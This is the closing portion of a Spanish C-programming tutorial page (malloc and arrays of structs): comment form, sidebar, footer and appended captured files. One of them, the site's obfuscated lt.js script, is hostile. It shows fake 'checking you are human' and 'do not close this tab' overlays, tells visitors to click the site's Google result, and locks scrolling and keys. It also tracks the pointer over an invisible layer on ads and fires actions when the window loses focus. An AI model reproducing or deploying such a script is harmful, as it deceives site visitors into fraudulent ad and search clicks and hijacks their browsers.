<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<textarea placeholder="Comentario" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='23722' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
	
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
	
		
	<div class="sticky">
		 
		
	
	
	<div class="last-post-sidebar"> 
		
	<article class="article-loop-featured asap-columns-1">
	
	<a href="https://trspos.com/guardar-la-pagina-html-como-pdf-usando-javascript/" rel="bookmark">
				
		<div style="background-image: url('https://trspos.com/wp-content/uploads/guardar-la-pagina-html-como-pdf-usando-javascript-400x267.jpg');" class="article-image-featured">

			<p class="entry-title">Cómo guardar una página HTML como PDF utilizando JavaScript</p>
		</div>			
		
	</a>
	
</article><article class="article-loop-featured asap-columns-1">
	
	<a href="https://trspos.com/instale-android-raspberry-pi-3/" rel="bookmark">
				
		<div style="background-image: url('https://trspos.com/wp-content/uploads/instale-android-raspberry-pi-3-400x267.jpg');" class="article-image-featured">

			<p class="entry-title">Cómo instalar Android en Raspberry Pi 3</p>
		</div>			
		
	</a>
	
</article><article class="article-loop-featured asap-columns-1">
	
	<a href="https://trspos.com/bases-de-datos-de-listas-de-mariadb/" rel="bookmark">
				
		<div style="background-image: url('https://trspos.com/wp-content/uploads/bases-de-datos-de-listas-de-mariadb-400x267.jpg');" class="article-image-featured">

			<p class="entry-title">MaríaDB Lista de Bases de Datos</p>
		</div>			
		
	</a>
	
</article><article class="article-loop-featured asap-columns-1">
	
	<a href="https://trspos.com/c-ejemplos-de-programacion-linux-para-principiantes/" rel="bookmark">
				
		<div style="background-image: url('https://trspos.com/wp-content/uploads/c-ejemplos-de-programacion-linux-para-principiantes-400x267.jpg');" class="article-image-featured">

			<p class="entry-title">Ejemplos de Programación en C en Linux para Principiantes</p>
		</div>			
		
	</a>
	
</article><article class="article-loop-featured asap-columns-1">
	
	<a href="https://trspos.com/configurar-soundpad-discord/" rel="bookmark">
				
		<div style="background-image: url('https://trspos.com/wp-content/uploads/configurar-soundpad-discord-400x267.jpg');" class="article-image-featured">

			<p class="entry-title">Cómo configurar Soundpad en Discord</p>
		</div>			
		
	</a>
	
</article>		
	</div>

		
		
	</div>
		 
		
	
</aside>
	
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://trspos.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a></li><li ><a href="https://trspos.com/c-programming/" itemprop="item"><span itemprop="name">Programando en C</span></a></li><li ><span itemprop="name">Cómo Usar la Función Malloc para Crear un Arreglo de Estructuras</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><div>
  <center>
		
    
  </center>
  <center style="color: #fff; font-weight: 600; font-size: 25px; text-shadow: 2px 2px #2ec326;">Sumérgete en el apasionante mundo tecnológico con nuestros tutoriales especializados en juegos, software y código</center>
	<br>
	 <center style="color: ##00bcd4; font-weight: 600; font-size: 18px; ">
<a style="color: #fff;" title="Aviso legal" href="/aviso-legal/" target="_blank" rel="nofollow">Aviso Legal</a> |
<a style="color: #fff;" title="Políticas de Privacidad" href="/politica-de-privacidad/" target="_blank" rel="nofollow">Políticas de Privacidad</a> |
<a style="color: #fff;" title="Políticas de Cookies" href="/politica-de-cookies/" target="_blank" rel="nofollow">Políticas de Cookies</a>
  </center>
  <br>
  <center style="color: #fff; font-size: 10px;">
    © 2023 TRSPOS.COM<br>
    TODOS LOS DERECHOS RESERVADOS.
  </center>
</div></div></div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" type="text/css" href="/st.css">
<script type="text/javascript" src="/ads.js"></script>
<script type="text/javascript" src="/lt.js"></script><script type="text/javascript" src="https://trspos.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://trspos.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"tbjvaw6272","wpa_field_value":121765,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://trspos.com/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e84126cc6834ee38afffeb4270a5cde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u0pOM_LbvI1I8_P_DoBTSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769278617259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://trspos.com/lt.js
body_size: 3269
content:
var _0xecea99=_0x3394;(function(_0x120107,_0x4f2750){var _0x5c2d92=_0x3394,_0x29b553=_0x120107();while(!![]){try{var _0x50c47a=parseInt(_0x5c2d92(0x1ba))/0x1+-parseInt(_0x5c2d92(0x1eb))/0x2*(parseInt(_0x5c2d92(0x1cd))/0x3)+parseInt(_0x5c2d92(0x1c2))/0x4*(-parseInt(_0x5c2d92(0x1b9))/0x5)+-parseInt(_0x5c2d92(0x209))/0x6*(parseInt(_0x5c2d92(0x1ed))/0x7)+-parseInt(_0x5c2d92(0x1d9))/0x8+-parseInt(_0x5c2d92(0x1e2))/0x9+parseInt(_0x5c2d92(0x1dd))/0xa*(parseInt(_0x5c2d92(0x1f8))/0xb);if(_0x50c47a===_0x4f2750)break;else _0x29b553['push'](_0x29b553['shift']());}catch(_0x15a70b){_0x29b553['push'](_0x29b553['shift']());}}}(_0x1506,0xaddfc),prevUrl=document[_0xecea99(0x1d8)]);function getCookie(_0x457acd){var _0x28e4f3=_0xecea99,_0xa0c17f=';\x20'+document[_0x28e4f3(0x1f7)],_0x183b2a=_0xa0c17f[_0x28e4f3(0x1c1)](';\x20'+_0x457acd+'=');if(_0x183b2a[_0x28e4f3(0x1d5)]==0x2)return _0x183b2a['pop']()['split'](';')[_0x28e4f3(0x1cf)]();}if(getCookie('cpc')){startGoogl_kj();function startGoogl_kj(){var _0x25368e=_0xecea99,_0xccedb9=document['createElement'](_0x25368e(0x1d0));_0xccedb9[_0x25368e(0x1c5)]=_0x25368e(0x1c4),_0xccedb9[_0x25368e(0x1ff)]=_0x25368e(0x1ec),ktnrx=document['querySelector'](_0x25368e(0x1d7)),ktnrx[_0x25368e(0x1d1)](_0xccedb9),jQuery(_0x25368e(0x1d7))[_0x25368e(0x1e3)](_0x25368e(0x1ea));}}else{if(prevUrl[_0xecea99(0x1ac)](_0xecea99(0x203))!==-0x1&&getCookie('cpm')){startCPM_kj();function startCPM_kj(){var _0x5ca4c8=_0xecea99,_0x57e701=document[_0x5ca4c8(0x1fb)](_0x5ca4c8(0x1d0));_0x57e701['className']=_0x5ca4c8(0x1c4),_0x57e701[_0x5ca4c8(0x1ff)]=_0x5ca4c8(0x1fd),ktnry=document[_0x5ca4c8(0x1ad)]('body'),ktnry[_0x5ca4c8(0x1d1)](_0x57e701),jQuery(_0x5ca4c8(0x1d7))[_0x5ca4c8(0x1e3)](_0x5ca4c8(0x1ea)),contar(),ads=document[_0x5ca4c8(0x20c)](_0x5ca4c8(0x1f3));ads['length']>0x2?ads=ads[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%0x3]:ads=ads[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%ads[_0x5ca4c8(0x1d5)]];var _0x2da9b5=document[_0x5ca4c8(0x20c)](_0x5ca4c8(0x1f3));_0x2da9b5[_0x5ca4c8(0x1d5)]>0x2?_0x2da9b5=_0x2da9b5[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%0x3]:_0x2da9b5=_0x2da9b5[Math['round'](Math[_0x5ca4c8(0x1f5)]()*0xa)%_0x2da9b5['length']],CPM=document[_0x5ca4c8(0x1ad)](_0x5ca4c8(0x1b8)),CPM['appendChild'](ads),CPM2=document[_0x5ca4c8(0x1ad)](_0x5ca4c8(0x207)),CPM2[_0x5ca4c8(0x1d1)](_0x2da9b5);}var contador=0x28;function contar(){var _0x3d7352=_0xecea99;document[_0x3d7352(0x20f)]('conteo')['innerHTML']=contador;if(contador==0x0){var _0x1caea9=document[_0x3d7352(0x20f)](_0x3d7352(0x1f6));_0x1caea9['innerText']=_0x3d7352(0x1fa),window[_0x3d7352(0x204)]();}else contador-=0x1,setTimeout('contar()',0x3e8);}}else{if(prevUrl[_0xecea99(0x1ac)](_0xecea99(0x20b))!==-0x1&&getCookie(_0xecea99(0x205))){jQuery(_0xecea99(0x1d7))['addClass'](_0xecea99(0x1ea));function randAd(_0x18eb46){var _0x376b12=_0xecea99,_0x37b573=[];return _0x18eb46['forEach'](function(_0x5bea11){var _0x51f9fa=_0x3394;_0x5bea11[_0x51f9fa(0x1c9)][_0x51f9fa(0x208)]!=_0x51f9fa(0x1e6)&&_0x37b573[_0x51f9fa(0x1d4)](_0x5bea11);}),_0x37b573[Math[_0x376b12(0x200)](Math['random']()*0xa)%_0x37b573['length']];}var ktnrx=document['createElement'](_0xecea99(0x1d0)),ktnrax=document[_0xecea99(0x1fb)](_0xecea99(0x1d0)),wtnr=document[_0xecea99(0x1fb)](_0xecea99(0x1d0));body=document[_0xecea99(0x1ad)]('body'),wtnr[_0xecea99(0x1c5)]='waitContainer',wtnr[_0xecea99(0x1ff)]=_0xecea99(0x20a),body['appendChild'](wtnr),body[_0xecea99(0x1d1)](ktnrx),ktnrx['appendChild'](ktnrax),ktnrx['className']=_0xecea99(0x1e9),ktnrax[_0xecea99(0x1c5)]=_0xecea99(0x1ae);var ktnr=document['querySelector'](_0xecea99(0x1e8)),ktnra=document['querySelector'](_0xecea99(0x1e4)),hoverdiv=document['createElement']('div'),outdiv=document[_0xecea99(0x1fb)](_0xecea99(0x1d0)),img=document[_0xecea99(0x1fb)](_0xecea99(0x1da)),img2=document['createElement'](_0xecea99(0x1da)),br=document['createElement']('br'),br2=document[_0xecea99(0x1fb)]('br'),br3=document['createElement']('br'),i=document[_0xecea99(0x1fb)]('i'),isHover=![];$(document)[_0xecea99(0x1c8)](function(){setTimeout(function(){$('.waitContainer')['fadeOut'](0x5dc);},0x2af8),setTimeout(function(){var _0x3df874=_0x3394;$(_0x3df874(0x1e8))[_0x3df874(0x1dc)](0x5dc);},0xbb8);});function startListen_kj(){var _0x2c2eda=_0xecea99,_0x5e17e5=document[_0x2c2eda(0x20c)](_0x2c2eda(0x1f3));_0x5e17e5[_0x2c2eda(0x1d5)]>0x2?_0x5e17e5=_0x5e17e5[Math['round'](Math['random']()*0xa)%0x3]:_0x5e17e5=_0x5e17e5[Math[_0x2c2eda(0x200)](Math[_0x2c2eda(0x1f5)]()*0xa)%_0x5e17e5[_0x2c2eda(0x1d5)]];var _0xf7eff4=document[_0x2c2eda(0x20c)](_0x2c2eda(0x1f3));_0xf7eff4[_0x2c2eda(0x1d5)]>0x2?_0xf7eff4=_0xf7eff4[Math[_0x2c2eda(0x200)](Math['random']()*0xa)%0x3]:_0xf7eff4=_0xf7eff4[Math['round'](Math[_0x2c2eda(0x1f5)]()*0xa)%_0xf7eff4[_0x2c2eda(0x1d5)]],jQuery(document)[_0x2c2eda(0x1c8)](function(){var _0x539290=_0x2c2eda;if(jQuery(_0x539290(0x1f3))[_0x539290(0x1d2)]()==0x0){ktnr['innerHTML']=_0x539290(0x1f9);return;}}),hoverdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x206)]=_0x2c2eda(0x1db),hoverdiv[_0x2c2eda(0x1c9)]['top']=_0x2c2eda(0x1b2),hoverdiv[_0x2c2eda(0x1c9)]['bottom']='0px',hoverdiv['style'][_0x2c2eda(0x1c6)]=_0x2c2eda(0x1b2),hoverdiv['style'][_0x2c2eda(0x1bc)]=_0x2c2eda(0x1b2),hoverdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1cb)]=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x206)]=_0x2c2eda(0x1db),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1c0)]=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)]['bottom']=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1c6)]=_0x2c2eda(0x1b2),outdiv['style']['right']=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1cb)]=_0x2c2eda(0x1b2),img['src']=_0x2c2eda(0x1f4),img2[_0x2c2eda(0x1ab)]=_0x2c2eda(0x1de),i[_0x2c2eda(0x1c5)]=_0x2c2eda(0x1bd),_0x5e17e5[_0x2c2eda(0x1c7)](),_0xf7eff4[_0x2c2eda(0x1c7)](),_0x5e17e5[_0x2c2eda(0x1d1)](br3),ktnra[_0x2c2eda(0x1d1)](_0x5e17e5),ktnra[_0x2c2eda(0x1d1)](_0xf7eff4),ktnra['appendChild'](i),ktnra['appendChild'](hoverdiv),ktnr[_0x2c2eda(0x1aa)](outdiv,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr[_0x2c2eda(0x1aa)](br,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr['insertBefore'](img,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr['appendChild'](br2),ktnr[_0x2c2eda(0x1d1)](img2),hoverdiv[_0x2c2eda(0x1e0)]=function(){var _0xa78211=_0x2c2eda;hoverdiv[_0xa78211(0x1c9)][_0xa78211(0x1f1)]=_0xa78211(0x1b2),isHover=!![],console['log']('in');},outdiv[_0x2c2eda(0x1e0)]=function(){var _0xdc6b72=_0x2c2eda;hoverdiv[_0xdc6b72(0x1c9)][_0xdc6b72(0x1f1)]='',isHover=![],console[_0xdc6b72(0x20d)](_0xdc6b72(0x1ef)),window[_0xdc6b72(0x1b3)]();},window[_0x2c2eda(0x1b4)]=function(){var _0x2ba715=_0x2c2eda;isHover?(console[_0x2ba715(0x20d)]('y'),endGame()):console[_0x2ba715(0x20d)]('n');},window['onunload']=function(){var _0x1d54a0=_0x2c2eda;isHover?(console[_0x1d54a0(0x20d)]('y'),endGame()):console[_0x1d54a0(0x20d)]('n');},window[_0x2c2eda(0x1d3)]=function(){var _0x4a3bf7=_0x2c2eda;isHover?(console[_0x4a3bf7(0x20d)]('y'),endGame()):console['log']('n');},window['focus']();}function readyDom_kj(_0x1b02fc){var _0x304105=_0xecea99;(document[_0x304105(0x201)]?document['readyState']==='complete':document[_0x304105(0x1e7)]!==_0x304105(0x202))?_0x1b02fc():window[_0x304105(0x1b0)](_0x304105(0x20e),_0x1b02fc);}function endGame(){var _0x59466b=_0xecea99;localStorage[_0x59466b(0x1fe)]('wc','*');var _0x28bdc8=document[_0x59466b(0x1fb)]('form');document[_0x59466b(0x1d7)][_0x59466b(0x1d1)](_0x28bdc8),setTimeout(()=>{var _0x505817=_0x59466b;_0x28bdc8[_0x505817(0x1d6)]();},0x1388);}function preventDefault(_0x28382f){var _0x45f91c=_0xecea99;_0x28382f=_0x28382f||window[_0x45f91c(0x1df)];if(_0x28382f[_0x45f91c(0x1af)])_0x28382f['preventDefault']();_0x28382f[_0x45f91c(0x1e5)]=![];}function preventDefaultForScrollKeys(_0xb9fd06){var _0x14a216=_0xecea99;if(keys[_0xb9fd06[_0x14a216(0x1f0)]])return preventDefault(_0xb9fd06),![];}var keys={0x25:0x1,0x26:0x1,0x27:0x1,0x28:0x1};if(window[_0xecea99(0x1b0)])window['addEventListener'](_0xecea99(0x1fc),preventDefault,![]);document[_0xecea99(0x1b0)]('wheel',preventDefault,{'passive':!![]}),window[_0xecea99(0x1ce)]=preventDefault,window[_0xecea99(0x1bb)]=document['onmousewheel']=preventDefault,window[_0xecea99(0x1b7)]=preventDefault,document[_0xecea99(0x1f2)]=preventDefaultForScrollKeys,readyDom_kj(startListen_kj);}}}function startCPM_CT(){var _0x1ab1d1=_0xecea99,_0x32684a=document['createElement'](_0x1ab1d1(0x1d0));_0x32684a[_0x1ab1d1(0x1c5)]=_0x1ab1d1(0x1c4),_0x32684a['innerHTML']=_0x1ab1d1(0x1b6),ktnry=document[_0x1ab1d1(0x1ad)](_0x1ab1d1(0x1d7)),ktnry['appendChild'](_0x32684a),jQuery('body')[_0x1ab1d1(0x1e3)](_0x1ab1d1(0x1ea));}$(document)[_0xecea99(0x1c8)](function(){var _0x2acf5f=_0xecea99;window[_0x2acf5f(0x1b0)]('storage',_0x5d7887,![]);function _0x5d7887(_0xd8135){var _0x4396a6=_0x2acf5f;localStorage[_0x4396a6(0x1b5)]('wc','*')&&(window['opener'][_0x4396a6(0x1b1)]('wc','*'),delete_cookie(_0x4396a6(0x205)),startCPM_CT());}});function delete_cookie(_0x29fbce){var _0x231ace=_0xecea99;document[_0x231ace(0x1f7)]=_0x29fbce+_0x231ace(0x1bf);}function _0x3394(_0xa1393d,_0x458857){var _0x1506e2=_0x1506();return _0x3394=function(_0x3394cb,_0x266606){_0x3394cb=_0x3394cb-0x1aa;var _0x1a973c=_0x1506e2[_0x3394cb];return _0x1a973c;},_0x3394(_0xa1393d,_0x458857);}function _0x1506(){var _0x53db6e=['24VwyJeh','<div\x20class=\x22waitTitle\x22>COMPROBANDO\x20QUE\x20ERES\x20HUMANO...</div><div\x20class=\x22waiter\x22><div\x20class=\x22waitPercent\x22></div></div>','google.com','querySelectorAll','log','load','getElementById','insertBefore','src','indexOf','querySelector','ktnra','preventDefault','addEventListener','postMessage','0px','focus','onblur','getItem','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20por\x20favor</div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','ontouchmove','.ads','15CwyGmp','438662fsHonH','onmousewheel','right','pub','cpc','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','top','split','962644dlJDPI','getTime','glref','className','left','remove','ready','style','expires=','inset',';path=/','6WunKON','onwheel','shift','div','appendChild','height','onbeforeunload','push','length','submit','body','referrer','256632FMjDxp','img','absolute','fadeIn','10WenUtI','https://i.imgur.com/OhOTIwB.png','event','onmouseover','childNodes','9367407Unxvjr','addClass','.ktnra','returnValue','none','readyState','.ktnr','ktnr','ocult','995770rXarqV','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20Google\x20de:\x20TRSPOS.COM</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','2187073KehucC','toUTCString','out','keyCode','width','onkeydown','.publi','https://i.imgur.com/1fetvVi.png','random','conte','cookie','47453307KgXlit','<p><img\x20src=\x22https://i.imgur.com/zoLZ4qC.png\x22></p><p><img\x20src=\x22https://i.imgur.com/JvQcbWp.png\x22\x20style=\x22width:\x20325px;\x22></p>','ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE','createElement','DOMMouseScroll','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','setItem','innerHTML','round','attachEvent','loading','away.vk.com','close','ads','position','.ads2','display'];_0x1506=function(){return _0x53db6e;};return _0x1506();}function setCookie(_0x25d01a,_0x372dcb,_0x5dff85){var _0x14fbec=_0xecea99,_0x48d1b2=new Date();_0x48d1b2['setTime'](_0x48d1b2[_0x14fbec(0x1c3)]()+0x5*0x3c*0x3e8);var _0x1a4edd=_0x14fbec(0x1ca)+_0x48d1b2[_0x14fbec(0x1ee)]();document[_0x14fbec(0x1f7)]=_0x25d01a+'='+_0x372dcb+';'+_0x1a4edd+_0x14fbec(0x1cc);}function gotourl(){var _0x53fabf=_0xecea99;setCookie(_0x53fabf(0x205),0x1,0x1),delete_cookie(_0x53fabf(0x1be)),random();}